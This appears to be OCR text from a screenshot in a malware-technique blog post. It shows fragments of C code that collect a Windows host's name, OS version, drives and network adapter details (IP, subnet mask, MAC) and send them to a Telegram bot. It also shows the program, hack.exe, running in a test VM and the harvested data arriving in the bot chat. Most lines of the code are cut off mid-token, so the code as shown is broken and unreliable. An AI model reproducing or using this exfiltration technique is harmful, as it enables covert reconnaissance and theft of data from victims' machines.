 sysInfo.dwNumberOfProcessors,
drives);
// Add IP address information
for (PIP_ADAPTER_INFO adapter = a
snprintf(systemInfo + strlen(sy
"Adapter Name: %s\n"
"IP Address: %s\n"
"Subnet Mask: %s\n"
"MAC Address: %02X-%02X-%02X-%0
adapter->AdapterName,
adapter->IpAddressList.IpAddres
adapter->IpAddressList.IpMask.S
adapter->Address[0], adapter->A
adapter->Address[3], adapter->A
}
char info[8196];
snprintf(info, sizeof(info), "{\"
int result = sendToTgBot(info);
if (result == 0) {
printf("ok =^..^=\n");
} else {
printf("nok <3()~\n");
}
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-16-malware-trick-40\
PS Z:\2024-06-16-malware-trick-40> .\hack.exe
successfully sent to tg bot :)
successfully sent to tg bot :)
ok =^..^=
PS Z:\2024-
Search
92
All chats
1
Work
Family
CS blogs
HackConf
Hacking
Edit
M
MeowBlogTest1 1:05 PM
{"text":"Host Name: DESKTOP-26FQM...
MeowBlogTest1
bot
Adapter Name: {7801F500-1CCA-4D1B-AE0A-71627855A7E3}
IP Address: 192.168.118.191
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-62-E5-49
"}
1:03 PM
{"text":"meow-meow"} 1:05 PM
{"text":"Host Name: DESKTOP-26FQMOC
OS Version: 6.2.9200
Processor Architecture: 9
Number of Processors: 2
Logical Drives: 200000C
Adapter Name: {7801F500-1CCA-4D1B-AE0A-71627855A7E3}
IP Address: 192.168.118.191
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-62-E5-49
"}
1:05 PM
Write a message...